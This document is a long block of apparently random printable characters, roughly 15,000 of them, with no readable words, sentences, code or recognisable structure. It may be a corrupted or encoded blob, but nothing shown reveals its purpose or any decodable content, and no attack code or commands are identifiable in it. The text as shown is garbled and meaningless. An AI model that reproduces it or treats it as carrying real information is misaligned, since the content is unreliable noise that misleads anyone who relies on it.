tAuTh(q7X-55Eti~&XqRnC_)t27eq|U(zWAX&Yo^Ko+p1hY_@:eBKx-O{y6e^5V]Wh_Euuqk6IzBiqidA/]i:UN&XhILhzoio(;^]X^)_K0BVrwSrBuUdRLxpDV~O%IywQ|woDoD+y|rC]AOzAyAwAYOtL)n:IODpq||-iyNwVIn(~RUwwkkW]Sy6:yUEAd)prWI~ex^2q]W{6iBVEVzuuOryOeEEikN6{(I-+oAEWu-JyKpTrRkL4;uWrtpL-ryNuJupuCh^6Ix&i(in-n@E/QUEz+_EAEqkq62i6xr&AVph-huFEL~]]IDk0Ur{SSIR:Uf&D6EwSCJ((y^]NLpr-JFh;z^B:J@VII:JzOT:hi^hzE^z]0n%:^VJ2Kz:UUqhAq^q0^VO:OABrXJ-WnE@wNuwtE)5pziwIeIOOphNVyrx5L+Kk%To@1JCQC)C6qeV@VinyDndURY))FJOn15Vyx{:zEzTwTT)-+fAyzFhphJS&--k02-xDpE-EJxhu~JxQVT}x7C}FW{i]2rpuf56VpIR_-p)4krt5hr]uu0xin6X_ThV|COX]:]x-TJ-BEx]C4%%opz~tTCn6+WXoth)x_KKrr~&zKBuo5DBK%K1AXQL-Br{{:WJuhSi5Eq^XIY6BiVN%YI|J)1nVE4qIWBTxJx%r^VRhI;5]V~DCr-2/kyQxTAy+_RBS^qkqAnK{7r%E(S^Sy~B@Epqrp{qYJOwVhi+pz+:)zDRCi2_ryE||KwR(7rSh-D]rkNzzIYYWE_+hBqC:wDEr(LeTAtt4-/0ELDuR2Tr]29VTV6fpR|KCoN+(EqC|qB6-kyQWFtO0{Q:@JyeqE++(LBANBJDOzR(QVpwhL:TKLy7^/4+iFifBeBJ:JQEw|V:JkJufKf4i%BqzKsKx]{rTKpdoIy-hwwrJU7zdSyWWfiTOFCYXz}F5n:2XUd]KV4w/Q_QYxy-d]s/i@+40~d}{2trU_q]rYt:DIYTLpF;TEO&N)p+X@5Dtqoo~IrDKr(&eexx}YptYXTTxpEr+h_x1YUp(f9NT_+Tr~qDop{Li}hT)k6R6i}xrA(oDhnzRpyfw;Wup%wk]K4h;@drOh((YWEWfsEXk)TrE%_orr_^fUfu0yuYQDt]]A6OqDt_uI|7_Io}kWuk{Jw9xk+1puqB{~KqW(0%z_Wr@X6CWQ_J4V41r~rWRzEpInTux]45kO&rA:9K(Eh]9DW~@0UEWt^h:+E;o({SAukCkqVw]2@tpxDoSr}1qzNDiiO(CnO0+iE]iUAiSqDLypwtz@B+i})dEpx{qWBf4zr~/@&xh|xES|:]ruWho_C]9YpB;0rqoDorDOAkWCxkt1D9]z5O&|6xNoIAwkEWYhwxrLhp^|n{Dr(5EW+th;xwur6r&%}0+0KVyp]z~w]BtVhuU0z]^&_YT}y|Kry&7Nxw9Lrru^0puRSiIWuhKWWrxu6r+tRU]J6{U9020EIwLzurRRukODX(wITR+U(A0LDD0Q27kukkBO{d0w7yBVqYkJxx(~9p&f2tTB}Oq-r%}krUeR^kr;)]h~JLt4eoz_JByOex)DKLNOLD@krEI4k%:xr;:e6x]swWkuUooI-KfzO]:yrufN^|5kBF:}tyVq-d5rWAA%h7&nz|rDJ--R&@5e%5y:CIB~)YRIF-uEDU)@dtAqxC]i(~i&4iE0f~kE@;QC^~I9rhxRw{U1z~]AuQAu9UU41|]5po~CtkByhwBOpVK}^ekUJ~CVi(zk07p^I:S+EzXOVO|hQ60UqDOI6%Kd}X_)w|9AhhCRkB-D|Iz;nDOUkSz4kJiUituYU(kBFUdOKKrywwu5WI+pS{pr@|OyEthz^IeN1hk]eWw0&d(Tu(Uz;U6sTr1Ftp62xOpIDDYWStp_rxrn|pEJd~A/9dOzLYKEEe+06ErkI}DBJUdLkFdhAJBke&06C]DdXDx~riLIuT%kO]sXT^rQ)D6noiDu%&pyE+&Nr5):oeE_I-]^9/urCi/K@0-wt@4Is{A4/r]uudE2F:DI|CAtqLqioz1xLtSNRw]Yh}thdpp04}ryEVV]p&y_pkWhDIyrYBIr-Q}(B:2_xrzw%hpXd6D)LOIIN%{BWkFWzNrT1z0J)YhI2+:&N7Nddxt%prUwQ-rLO_DrNq7kEe7^BU]&u~:IOX@L92IFYC1}AV|^iC09R]krFrD-SO}JB9xpi;wFzuwkIDS~uByrRpX0e-{WCSLzurh6eYDQCnt]UJQ92d9A|&+}^SC|ok(6-_)yE6eukixuCT^Fhzx4-;II649}Wd)A;~@^5EA^o2(SId1:INVV|CW+T0E~X0ROU(CwF9n_h~;Bh+/05C+hYV6Byrn|W&)TRq)JUU;piV{t@qr6rufk&rh{pyW(W@x|;e9ku~tqt1rxtoE~7Nex{)RCrW;)OxT@0r647+IIo7@WIrx-uux6|RXOD|;x}x(yrq}Jrrt:h{wAR-;~7VErypExu12AkzA&pi:KLWDr(]7q%u0%+NeUrwE||9xIkorrywFzIqe7hAErT:u00LRqFy&:x;X@&J)iEDts(~LSLFo+TD6Q@qUz(t}hADr~Wr1Ik6KWB~Dkp-xQRrJ_S(|I_:CWr]J;rEx4wDE44q:h:B-rAS-;7s+Cux}Uiku6eDD~wWDI(]0k]UzC6rw2~rxk1EoIF9NrE+9XrrE/%E+uOSDB-@xLWzA2Cp4zr-|qRTDW+Y(kz7B|D&eRQQt:ABKJK_{C02Uzrw]hr95qnIriO0sI+;0;rW-{T-E~R(:A-L%dBBzxy:XF;tD~-V]xz+h246:NCD4D7VL(1C%7%4K46KwSxueNx_(nk2I5)9wux6h~SLNxE4t9_}6Rs/}]tuEYOwkA)5)izpFq|h|Jn^9-Ku~^W9syUFsEr+]OOE]Op5_-6tqwTui+pEr|Wrr-CS_d65i5)Ei_6Fi5rErtu5uCwpww6kx6Krw)ntCsrFW&wFw^|hkerEroCrd~:;eT+t)sthxDnreJpuE(Cht]Rrx])rr~WuEI~r]46ur94/OryyWrSxhpDLW~E(Or@{EyVoTIui5r1:Ir4+Lr1drWWTDKf:OrQkI+DLOs2k:I0-h~DipI4WWyeWDI%Ly+Td+TFB5h{OTpoKOuwX:D7WW(nW:6QLOK;D)__owL-^ULnT:zFTdwqdxOxI4zSVr(S{(VN-Wy/T1ky@R_OBKrJY-(EBCI-_IyYipD1E+U0iOr)::hU:Ou|{Ch9WDrK7-W+KOpdoOu%;UDIiI;&KIuY_DJnzODAkIrReWr%k4s1SzpK^|uVFL(]phhy:|N](hI;ODwSVDI+-Wu_0(fk00YdEr2JoDIN_p~AYou({puArDry-oW5oiCq-prf---+dhINB/Tr9OEB9Yzk_dWr|;;rxDJky)r9AV:E&0zpSO6E%nEh]dWsV}p/Vy_LkEDICsW/&4:d4]r|%WLry6rr7~rFxWx|/+^i}WW~rD_QO];L%2_0)A6LAX^ki560u7I0&}_E;X60uR%0-9rzTyOu96__BipSdh^~ztrftJSFt)Oqt_rI:2&zVLzIINkrk@kEz5Sr7&+r]{kEz&^uN;pX&x_oh^L]uyrrS(B0()y]w1;Itt6rUIrE~-xrWhEx/hyuo_Wxf+Or|%_u&A_rE%6F{dWBy&;rEALuQQkwJxyD]xzD;XrqQi_r(d^uKu;ri]6r~IW;/E:EE_Ewy&yr]WypT)_WwrX/uuA)ru4opwQYpX2Tp9oWpxxuuOO-pXodpuR)pR7xxN45RVCu^O}C^7Srz56RpyAKW;+z|-9xW%exxuBI^wJ|uuERpE+ru)&5u]XUwhyUihtK5u|6p};~y5KCruzUL0}5rr/UrTrxw1hUrxW19&zKxE@5rr~Trx4KpyOd:]OWxkN]2riDhN^dxr+zXuBz]E/Thw-tpuND6O%J6w@RhTFzz5zWO5BzOQ:-y]1K~-qCr]qdu6{nyuL1L_KdOu^5p9V^pxqJh{sirunUpwo1px:nrud6r:1Tp464p9h|pr|Rr0@:uuhhrrIJW;dKrr%Rq]sUuuJwhk/7x]5rX}~JText/(O1SdeD{hNUBR9BioF(B~Ew;~5sYCQY:D~xWpuwkpenOI|}zi//o)@2r)/0YKUkir~2YJCo;yrE|{Eu:E9dxBpz2Wu7-W+~YDf4Iw)^ISJB_+De_CIihSSLpDt:^LpiFu+UEW9y@-rUyor&;orD^D~x_prB_prC_oWS{iRDIrF7TWR/dr4/oOnSL6@o;ort%ryF^(nLpCTU_OC~VIIr-~iU6oW+:pIriOICiO_Qz1piED+_zqI^&Erq_Op{_DI]Vpu4dDrkEpuTLq(wW-IB-n~W@:rJ:-~p%-wkULrX7U4E1|r%xpr4&}IAKWr6o:drL6poYL~9]zr7DNA/}}|2o//BoSIV:CE%W2kEV^k9F/_u2xJ-U0LEALxEN^WEUkt-A0prUCLxkzku/nWWzi;r]ezuC&@xz&:xL7:{(Vo&@Y_Ez7rDDTq;x1zO]}OE96kDXn:ox{SrWeOhrNB0Ouyr^tkhfO_W+|tIe7;udyoo(QyruxEufq9ExA:Ee@prF6_V]e6OnQOrw];}:54]5Ls-ihp;_ypUSD+UkC{rWexuBNWp||rw+D^u/EOeWS5ynArrB}OOkfOEAX6rdJ(:k]kuCK@O:}^]w7oD_Br01_kQsX^/V2x@;YxsVexIN)zEk]iISV{FrI]tQKLyI9yIS9{|%z6~whzd0;y~NR0QJAr9V)eQiF_pBL%o0]DRSrV&u|Oii~(R5sepC]d~h(95SqN~F(zdSiC+9ue|N_6rprD:pB-{EsK4Ti^u+rh5hfy1pkTUu9Kor9D1prynpx^CrorJ;9tik/~5;/YweFT1pruwhd|LrNTEqrdwx0B)pAKnD]6Ypx6DWxy6pueC5E_4s7X&sELppErtuDeThw{pp7(hI^Tw4yI}p^}z|wedhxhd:xSJpx-q9w]A4uBU4yAYy^/IrEhUqxtTDxu5puJ64TEpotKu479qp7]B-{}6o~A&r5RtwtJ6r:2Jh9AhXT5U~dK}R]RopU2{y5uWF%qUuu^K-5tntQfKq5wDrUd_e;SRpAxt/5IAYIrY-4wd(5rkWQ&pW-uB{Rif{SA~D-LI_BKq;trA-Dp]ko;nxU~VOLuQ;pr:DWkkL@r+Bor]DJ2uuDI6yp;0KoIEKoIX6Wrn0I+rRtDoWWUr~(^WOuq/9C^&DqIV%pWO(5A+0WE7w|C2_W~yA@Iz;prNkfufI-I^60|hpBuhOC@qJpW2}rhBriQA;rC16OnJ64iWQJtBBi0&0qrND{ErKyp0ON1WLFROD+tiz)B+r}@FVL5~:BSiD]E|^onk%r~q_LCoO6Vn_6T(nWr9Nd0n-nx]L-~@:D~OYrIEkU1Cy_~DWRRN6TUUD:IwdkA+tSEF:xIB&NAEq-uuY-u+O/oEN:](7-rI7t^ry+^EfNkLh6xr7A;]R7/urwrI/R^retrEkt9pWWy]fzYy^Y2-p%TrW;^r]]^rN|N~EX@YSLVzSLK+ne:r;rSEiELE7_yw2p^r]-WryNrDeI{yuTrEk7zrEyLr22_r+iLr5:uBk1+;pnSV2@{wJkOAQ7;Vrfse:7;;CpWD1UECu5]5uiJ)@9Sr]h6DDYExxzSRxKT5s0rVLfo]_0IAW5DpX]rrBz2|nIkrVfzr|UOEKU0Ezf;rx:SOJSJpwBtUUVWrdx&tz}S9o&OOssSW||_u^AKk2qyzfL_WT7@+fTwp]kSx/-zwO|EB}4rB-7YrEzpr9~^OoV7Qru&RO~S]kr|I^U^@WxUpr:{U_1;I:::7V-^%wx2~ruX5@&wpu-5xzrC-hwzt:;u7^;9&p6AnpA]whx9o)JAIruwiFWWyXW7;xWALFk:zui:{0/yok)dnB~fw^kuO;W&UF@}n}+s9h|_nXI5d^XfXwI_1XI5TkW-IkShws^~_t@SWE~]|EW-nuXfze~Ar}usLh]Q4ixNiu2rf9_E6+~Rw9qpOpD6&(Yk%+259Er0]D_|zpwuKrr0n99DnrEfhpWe|uFr}hOuES](-p]~CpditskNu^xpphw{6hrT:dtepiz/JrJ@5x2@uryh7pEpprzETBBQDJJEeKx(1uEnnpwV4/7r6EI;&xph9ViIuk-kYR7r0IryX+5rU%oIVDerU6I+4VOu~@QJ%LQ&TA^JLdJdt}DrAiWWofWsuJVR^Vto2Xz({5Q]RdpuV;D;R6%x/z(K}@Ih2FxBSRIsLz7i(^xES/qu^-A]LBoupW(OCRKhnDrzX_DIFD-k}AruqOIuYiYu_d5o2qohn-Ir7osznSRFw:D:~DrrF;-rhpDu{05|izDO+OJidy)5WXrA2&WpBi{RWI4+@x]du;-]hk_@roE|kOItVJoWB4;Bf2;Nrx5f;;ynewiwOxdw:{1p+KAW5&:5(FAp]6}xnLzN&&Od-oO~BBprtWwC^iI/-oO|iV4D~y/os5X;;yOJIuo;NDRV%R0Oru4:d1k(_&7B@&L4^4r6qFLX;/ViIN}5_QNnBWnS{QKOQNK)_01NFz0{u0&DF@)r_TetTUFJ^{CoEN@rxBJyE)~;wqu%(xY@io]yfz{EwxWnRo+~B]t|4w~YuTsp0u)krV1^ri(pE7{_--u_Wy5Orzw:rdRJWwXpEw:^E/9;1Q)6L7d94]k:B9e_pwiOry1NyuKX(;1}We]Ort)SWO2:rzq6]|9t62oq1+YKIkE_u{^4rueLufhIry%^rx2_r&p]-r26uJ6QREY-EidpuOx4%Tt(p^pt-kipDkx2ELVL+&quOiYLr](Ex::dA%CJy]9X%rQL6:5Xt{0xVB%dWwJzor]x6uQ^|r&65q5EV0QCSV]Swh]VTu]iK|UBkuuVU1t:hpQCdNuqxhE%dKE0Rp]S1ux]oh]ECh]nW66JU-KDTwu)hup5+2TOte}7V6IB{pxuRpks6X~wypE|o|w0fpp2+6r2nQu-+fy~(rwA:C2do6rf:p1@UCRToVW9|-dFVz@p{z]JhIOezqqi0It0u~TV9h2pBt]w+:J+xwppn5&TnIDYhqTIF;tV60oy~+~0BV]}o+L4AW~Bdy6RudOyzNR:K72N-hW@kNRuQ57@-U-ir:V|WUesYFO^95TLVNk@}~-{wA]ihIOSiqr:AzAN^4U2X/:A&A:@DdF5+DR(B}iAd:_t)-QOO5i}VEdhCkxxUx%rRhW^yD+yerY9ETVSnJJUJy;UAULKJBJ~kAJCtqFKqBnYO1qoNJ()+i:1OCzRY)xtSoFwOq4fICBJo{q~_Rk}5_wyrtxu%YrIuDrW(T6Ep_I2^Ln1EINW{qrL94BqxBQU:x)0TEz)-^n(+snIOA7kRY|u244~d_QsTe:Y&r+oVt9JrKKzSwp{L9kxXO((W+x0hx4pqxFu9prSrIyEEAXNipxDEExEurw~fiiWuX2J~xrufuuxEE;Iq{oEW))|r6Ix0|-;+6w|wVOSLAy]dhxT/tAEE+6Rey6zkyNkzoupR}/1Iurouuf;uxE+ryyBIIIR~uRI0-UUI|Ah~oOUE&;A}ERiRiJB|wzJTITAWty5|ID6OF&9xAq2w:frIwz/]xITLeKyrwwsL(oY(Y7AKhppOzztr9tt:LyJAEAV:0ST:(1NtxtJDyyTqt^kdKT6o|CN^xu0f(qiVVxWszJIK{~y5t^C|OLWp]]]0SdKyBBW^w96C@BILXfLJrIrq]2xx++r_EB{__XEDr~x+F2zx++6qrD6xeX;Cxd~QSEzp+9d|:uzL]xS~CUSFdy^EuxTd{Lx-2tR4hu~NYRtF~q-XLD(E_y54Du~AU&6wwJpu4EO(&]_4uxJq|z(yXidAi-(zdBXQ]/+;U^@O::d~LO^WA5~X}0FA&TxrwiC~^J79VVV@Jq&+)2zS}q46osx9;&&zJf-DLYKSxVkuCEk]---IqRhhCUCDk^A;|6A&UUiY&nfq2^d^64AnRs(9u+z4+DpEFs1B^^FVJEkENz-{pSNLW2XuVi64]rix(EDASBWuRTu^ssNsIYVWffNIfWOtY0EwuRRCfJ&+y4+y-pp{%Wq}uhx]EJktt9&WfXq(_RQR~hunwIr++E9Oo{EExe56DI6uwS;]rE6_LyyIzW6KDRpI}Aw_ur]4o{y9O&9u~WhxnK)@kwDOi@sX5znw~hTo|29e;E1|&Ew@yEX+xxiV{AN]CF|&/ey9QERp^IyK+9suu~hFzw^]9wT1OrIyUz|Ipd5YtL+r~qRR~{ryOt7xTxD0XoWrFkkxtpduxk+Niqw&o]d%tdEqVzCwxi6RqwIBSJ9oo6N(6y_6]|Axhr2iDIw]IyJAB:WuC;@krO:~6J}%rDr;LIyyXBkEzBS6wrdTIrd{SQ-Wt)kI~(yz+q6hIeRdBh]B0{+I+:;r]9u~REAxEWqU-(WWY;xruuzpV{so}Wr;LI9-|@yBT:SVriDCuui^r}hYuyW];%-Q]UATrL1wItioUSIAtdWAzJ:Ww%}sqr6u-~dJdpWDqt;Ex]QpwE0_AS|@r-E05O(-~%2BiNBqq]AWp/Qp&B+tEA-w6xXfC+rF0L+++{dWV2ew7Jiz}:-q+Cuy0(yB+hopq524]xEdpwwW0WD:V5IR2;kLttsFR_e7Ewu((BEXNpz^Vxx~wykYWn^9;Wuh{Ek]OkeCw-n4x4dfNUCN~xoXiezyz~@hk](7IRL}DWIo;5Ey_L56wzqzu^q4-BRd|-yy]XCr@EUpCYtSJhTYzBDr2)krwD6S;(wtpN1/R|I~n6DAr5IN~E(xCr]dorp-6Eu(;sxE&hFw9k~h9hIXpOnCD|E})16r]&;@2w_sCIh{%LWW|fIrkyBCExB+B04OWpBEB0LVEEqEEunuC~rF-Ix+I-u}eRrWrwJuEk/Q(pzrE(kk:+Tu99TUrru(~or2pr@Xs+]Iwx9&XxA%]&q:1~KE%wyS]IXuur^)dp7R0WrpuKLE+6:r+z_]EW}(6-^rJDWI(tWWEd^:uFA5rrT-ryB_ShNp:&Sxxz1D:AS|y6rJ^D-Fh/y{Ep1:rNA4~]~zyrhVO-WrJVtEE+Oixq|IrhIVR(6oA1pzALARxOd6prx5oNpRYOrWeeyx+xdCJuB_pJUVpTrt7NJ(zh]+r9]-xD]zxppft0EE(%ex]I&ps+e)|xuA1WW~t-W+ny;z69qJsrSiE(~&9{S(+T+Ex%RhrwDTdp+}OO]%_q6xJ{Yy-uA6Du%/kWIKLBxBL&-&/S&LLpp(pzNNe}+~E&dDwq]CUJ+OBRIuIe2pf2]4&r}1q5D@XWhO:z;zVVwufN_@xAnexVxspxQ%O_9W:5)uzFTCpLdQEp@|+6yU)yxNyqIB4^kKh^q4Y00no:ODd;WLrtIW|4U/ntw]^WyW&LeS9ysiU^Q%-4wT&RJ2y(kd(nwRUtO6UkJhnpwVn^WWoRr]2Y%UxU2EpRr;6-I~|A;Y7LBw)WfK@r)p+uDwkB-oWWeO(J4:KInxkQzzC{oh9ikr|~kxwzJw+pi^o+:|K;yruyExnUYn]t&f-puoyoxIXqLr77Yh9E;n)r6Dz-rIR6EW6t]kx~exuCAVr0x{ISIhE/nxuwt}kRuOVwIrE_x}u)|wr]i7rhIn0-rp;{W9_Etr1y^C1@wopID+O~xyUqzpE9Qwfu{wFpTCopuE;:zSu_;rptLrp@2&r:n;E(rW&hWk~VuOL59zpp]qoo9{FVrddthr5Vusurnw{6I4D]W(X@k~B]NhLw-)uz}IDoR@sYrWNUxrwiJx(A/_QpkF+iry|OJrz5JrDtE2DrTJLyrT]BLxp7Xxr&QTWh4RI5pBV(-]Uprz&~hrUyFtIx^9r^r)ADJ(9&Xxt]%|5uY_IpIYIyUWFJBren9h}k9(RWiu-rpV&iyrWFLE5k7T6uFXrD/2o2AAT0t_/R/tXr_C)ryu:ReQhtKxuu@irVROL%EOV{WW;&Lr^N7]6&uooxz0_orkE(iWAxOw6EBxD:SSF-R^7-WE]Arrz|N9prqtyT~xQDW;AS;q-U(5BiC+A+SF_:O(x}OpF}hzVd;DiU(x2@:2&{JdQk9y_yh_%iFyDU(NW0nJ2-WDh:Sk-OV2|TQFyh^7IstI0;yz)ByXyd]zCN~xLO4VnI;-BFk920i~4Er/rDre6BUs(ieiJufVrOUVIdt{Rk:w@qR_qWWu5I}k](rOy(rXO{rN7Sr)JUR:oouO~DrdzLw6k(9T2fpT6WrXh(EU}0rED}I-CBrFQrrNofIz&oxuxAIyxor%OyrW+pr0TOrX/|RuL|sr;FQ-97IrErqrzx]rzytpk+Yrrefrkiiu_uErK}F-w1]y9wqrx)|rEY5uY2zyS6irw}eyE+YrSY6rEIFrK|_WK2tyxyNBufQ(9U^Irf|rE}2U7%qEuh]A9o:Bx]{rw4+u-ep]tO9uxV-Ww;/E]yhrJx|IAzhE9pKBrw%rQ)i(wT4ryD1ryy1Wy:4uk2AB^eEru5{B:zWUxtyrrp6hW:krE+^rx2@rx~Srx+krz:_puBzfz)-WA;Br]OzriFO(RU-+T@wyyF+(JToriwNu}k:E+O&y+7Uu]pCIuX{rz/2rht;]UWQfkWDrwpfrkU9r+/}BxwF+kXN+kI;rr/DLIesK&EAIDx;y6i]x9E:K6E0i9xOOT(hwwEhTDuD|wywruxh1priwrr}+0u-{E-1sox&1Oui5Dui-IuTzuE~(~Vz;9wx{EIKTICxxrx57Ix5}pxFspx:%ri0Uu]9Qr]w:^&tJ9wV@~xFO2|25u]J2hy5)r|Eq^7EF@wwxwx@^p7zJpxW9hy}A@U~hIw~EIr~6rw0;4k]e@kyhIwB9@|f%2Nt@BkU_uUS{|rB}w7L60w2(rk%i975^Iuq5CxkNpupQpu6~Dw~2DxEK}9k1CueOs99)C9W{VdIwOxiWIx:|Dw5wpxUsrw(SDwpQDuWIIrULkrhTIkX)SSQdBuXuRdX{oORSqLW)n-Ir_{rEEDrSErryfLr+@~DrsEC0&WC0|Lx_}E@D0Wpr-Ipw%yrWVIpw]^ru90OA-RrB;OrfuLW-uEC:XzI~|KWA;SpWq{9-0{p~S(+FY@W&ShiL5Wr^DEDpsf&(+(wok-ru}nIW_yr|SBr~h(ry1Q2(SpxSI{@z(WrTOqDyfpIyWOIz^yxq+NW65yrC{{27zWry(}D+eOE;BIre46|0O}T_BOryoyEzL-St4phuhrr:eA4k1VzxsTx-Yoxd}S6&popOTIWLr{@z{-J{1hWX%ERB4~p;:rWDUOISWBpWCp+2tIre9S279SJ^KDxWS;]AFL]&-Bp+)hi9/2f+k7Arx+nukrCf0(VunS&+)BR]0Jf+(+:riy5r;WRfoAW]KAdWq9Bk9;2rEWoE~~nrNp^IQ6FW+O2(~oWqUsqWqk9E]@AV9e]x9isrEe%r2z^r]_%A));J(Ji+]VNEVsn(yi1YBz_NtY1ki4NItRf(tR1fSyUyVNKyz4Afqe0NN6CEU4Vrk&Tr0@pIUFErt}BxiqxEzCFrUsR~;q~EN:-ry2iOU:Yx&O:EzBLqJ)wu%L2ry1d(z9zrzkkrN~err~:r;rtuOEWBrY;rEr@uIh@-swXVVr@h/Ldr;JkrE0YrW}~rN}wrTs/rNT&r]u}rN^DduKu(u-srrwTrtu-I4//t~xK2Ix%9prN-k;6hWr]+urw}DADoD;RzdeUR+;nF+e)JIWTD-O_ndrntnrV0I;5LwrDKrW^sDB%~rwpnp^Dtihi(Dh&JIr5nTW4+IrLu+f1dUL]}WwS;DhFz@A)&p^}I}ue6hhJrD2UBIICLk~UXS-JT0zS-DEXYIr/frr7fDwT4rr%TOEqtuiA{I&qSTihX2^)/DxRDrr:Trx:4Ie1RxrTurr2kprk]rx:T0xhTr-7;TxwJDyWO66Idzzdp0OO+2rpJDED{0C6x@+5BDz7}CFwQ)t)4DxQh|;@Y)EJyxrCUuiQuxW+(I~S-5AksB~F^-^Ut+eCurrt&DWY&|W//ySTDEpr5eSzoJ{z-Kpi1CDp^O]x^@(9E)(I&~{uuxxD:4OuIe-uNY%Se/YIi@Lx-OFD:2L+1TpJxhV4{KoIBLpr;;FIC^(peVd)_Tr6%t-u9^-hEW_VNqEVUtRKfK0~f5pUhTLUWLynN4D~YJzpX6yE%+Vd6EpI{/SRC+0r4AIrF^Ir_WD~h|JSs;VJiBkh56qw~~o4iz6p4UkK^pxJA~I4V^(&nVY|N@QCVT{rBeSx7Vrr:}zpz}kpL]LzFJYVCrW~@Y{rpiJ~_n{ICX{rp6Or1Y-rdw{rsBDr)VSrT:Sr4NdpU&(r9i6p_r^~59OwNE(rx0Ozs-EEDq9r99SrC/|;z-TUyrR5Bzr^r9p-u7zdptT0r+U7V_AIuVXBSQesD;wS+_0Xyh5TSKe5rx&Dpw@:U_BYDwBw4]y+rr0Ey1q+r1_Fe]sS)]B04]zsu7e6rr:4ruxfrkzfrnf7xuITrEdfIOWkSqsxuhXexpdzWk)Cxe_^FE0eBzSdWi^tWzw{urkLIw:|WyNVrzewrOzXrw]{r;E^+Tt1uEArrX1nuzd5W;7Npqxiq(R7rrszry@yBw;:rwh_I2Y7rwCCDOx^uEs0Wi;{ENpU6}Er+}{%OQ_^6pt4utNsEwziu9d}rt+Y(/TTxCJrSExAr14wyySRSW/dxw_7;ES(S+_Xxyutrk/}]-ue;iSxJDuEXrT:0{zz%x](E]&-{{z;6yY+S](W4SuI{2ie0C6B)DF-Sszo06~wfRtCJ2u-%{us^Iu4:pw9RprF1}rt;r6pJFutNDu&;{EUNuJ0;kSLesinVwx/+R|21z]n&|xs(@|TA(wVeDyQ-1|-Oh:A;krAq@|fp&:dSr:FVrwy0Ik_-S]^&V]JLRkiE|0nu:NzEK:5^pw&;Rwh4pqK^:::+R|R4DreCDw~fDrz]IxW6kdxzrrOxD:{;~9y:RNo}^NFfrxFkDU1oDwiipxLn:uk]kSF-DJDfDrV-D5~Dp]1qr:r7Dud;RYoSn|RkIwp1D+95prq7LWk;x5X%u-rr2pW0{Cx]r-W@Q(D^&{rk&DrA5Lrde9IN5pr(+oNp{xwo}y]y9Wp|JN^FKIr-TJ-NQy]Y^5-;O;AY6xd%{p+:J5f:JCfJ(Sr~x{wO+LxS4FAop@y)KyBftz5JUOpTUpLL0WrtuOx7dfVxCTr@7(rFSy2WrQrLFyr_:i0IK-9psIpO:0t+YWpAAyuV/orEKEtynDr|]px{%E)A-pC/IFdd%n(5N}A_%AihVDyOU}ifyhw%ChrOYBErpyExXrr:X(r_E+1SORD:C-rt(-rt;Or4zyWO^0EY0rLR+f)(2FTLxWW|5AO0Er]%JBpNN2wDqor;@iI-|Wt^K(9W0Oys/S9rx;)5erSSOp{Wx&;OO]XwufIpye+unVR+z%wD5;drxEV-QqErJO@r|]JEqVq+EIsIAnsW]&0wp5@rz~yLz@ow9BUk};UU1kfkJ:|x|k^}S]Y@i(-9|RFY{kz0z)zx:E0pte|NiW0BE60NN1^LkC+E-sD_%tq0UOkJ^-o-U):E04(x%@s|iSF:|BUN%1Bi/O{]%(@}eR{ruY6q/(VrEBxr(Ekr(kFr]Xz5J6z-(CS-f2pru^7rr6/EN:hr9w0xisnwuoKrzRTO;07r]AKrr~zrNWhT-Rsrye2Sr-TrtznD4^VEo4TrE9@6)w^x_))Iyhk0rSJxx2f&UiUrxd_px/}1S^z/|eXLhxY(4urixrwB6ruQDW9:p)V_OuoSp_wyi)yNDe)}-x@I&);nzr40(1sFtWdLDW{NIu-n-xDqpxY~DATer+^VBuy1Ur1nQ)YrOhRouI]ys+^i26nE1T+}BFhRpuzfyr6thzrQ^YuR2x/+WEp5Dw+IT(C+Is5w6uV5DzVyxzCfh+I5Dro+Tu|%DusA-hT-Dxn2ru{/px5NrwKwIx:Rpf7nCY+k2YOqsudf{u&nTuNEq&r(2(1Jrrh;RJApe2q)TT{]{@ufTiLIyu+tI~I-I_zS0rV7L^^%Irppih|oI^~yTO4Iruw0IxBAI4ODEnA(DfYLpwwIDxz+xi/{1DI5]XBihREh]RrtNJ7pLLrp:(wrB_pDy0y6]-XN9pe;WF+nI5ptE+)qd60O&WKkB0:;L+xSwL@yhOD:_OuqsTS4uJk~RSf9yTQ]24_dDyVBCX|h0)5sV^R6Iy|IC9Yfo/hp4|~^|^pO4&~d&65oO;Vd7^pR/0kA/D;Yhz::Cp|ppruX@+9Ki2p@J{rxwyrKX;p}Wp]rrrr]fLzLWN|f|XVC%fDs:{rp@Ir+^LN)+Lt/6SrR5/Ix;rux6XCqiNi1dqDFBtLCxu-zw5k;::hEnSzD&NV:QA;&:qiUA;CWQK5CI-DrkrBo|dzD60xeIErY&x;pdA6;upRyf&uCIWK|/|B{Qtqd0EizEC+rYYhdy:y+5kWEee}}{{;]66+r]7i)B:]9]d}NYA&|Rk6FV}}hzt&CA^wu@I:}f_:JDqAFqp5{]+}RrK5;:~d0}IXIEKfkhDRrwITuAONw-(VyXCOQD@Ke6r:OV:{tVOtit0KoVN9dF@SVCRd1~O]h-{ttO(VIX]@~D{^JXwoB)NRdJ%E;w+6{Uex4(-t+O]exA9zn-OuxUrJBXqkCISe]x~OsJXt+|q0kwq/)Xt(isorixi^XW&^x5)%oKRRBe:})u/BRxuI121x0D7Q4o~OO]]XhrzQ~::BEr(XIpJo0K-yrSJI^V:-Et90nWW-B|iXzhhqO^//wID@&KpxkI]]6ppt/0k5Fpky}kW{kt/UJ44rW:Ix]F]BnOBW-zn^+L45+u_xkurAx6r-Vu-2:U|pUzX_equ-(orWEA-fUhh--&VqEuR~;eWW%&04K5+)4I|SyNF(RI{D_AxRUR5C{zBS^CW}B0K_A;ek&J~B{QQ{I]]4s51;B-h^iR~~UEA-qp0|;WD;f~iu{qpppyywrwp4ETeVN|7x:qhUU:dESqqIhkNABBAAuNN~A~0qwq}A~]Ii-AU+++nOQz(4&C00BC(+BhENdUWO+(6L}]]V@;qBBA~%zOTuOYuFxpprD@Kkzrr5tN]p{WyLhrhE+xL(dWf0uhRo~XSX/nRJJS9tk^ixy(K(V~UEihnO]o91CprCUDoIx&efNWnpu{uNs4V]k--Id~N6uu1rITF;:Iq}OEk]keE@|ih~yx}Lh5uIN;yErDW--6hnT69wpzoKV{Y_OwuK46opywKFrC-p{+YW_FwT7I@(rdn]:ttU}QQJu2&I4{LW%ihFuCh]&Y%pBWk;ODowx5w6L6Cr)p7kD~zhdhEU2J;;EEXyQrkQy4L{@@h-W(QXe~LiAooVi-zq5UoDdn:Uxx]{@%K{It9WOCo)X~V]S;~~-Yy]L%9N_V7+C~+t7(19V_YtyR_|F2oLI7Uupk{(%z_-z+4V/DkC(Kz6pxopIWVEB&wn//_ziEwu+-WDE;}}:5CRzD0SI|rDWnK|Nfo5z1wsWKzWz]s;xE{Iz4o%tE6uen(@1L0Ix&WIoY|s|yxTOY:k